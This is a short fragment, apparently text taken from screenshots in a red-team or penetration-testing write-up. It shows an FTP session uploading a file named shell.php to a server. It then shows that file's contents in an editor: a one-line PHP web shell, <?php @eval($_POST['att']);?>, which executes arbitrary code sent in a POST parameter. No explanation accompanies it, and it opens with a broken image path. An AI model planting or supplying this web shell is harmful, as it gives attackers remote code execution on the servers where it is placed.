 ftp> put shell.php
local: shell.php remote: shell.php
229 Entering Extended Passive Mode (|||2094|)
150 File status okay; about to open data connection.
100% |***********************************************************************************| 29 301.27 KiB/s 00:00
226 Closing data connection.
29 bytes sent in 00:00 (0.36 KiB/s)
ftp>
D:\program\finalshell\temp\edit\红队云kali_shell.php
文件 搜索
红队云kali_shell.php ×
1 <?php @eval($_POST['att']);?>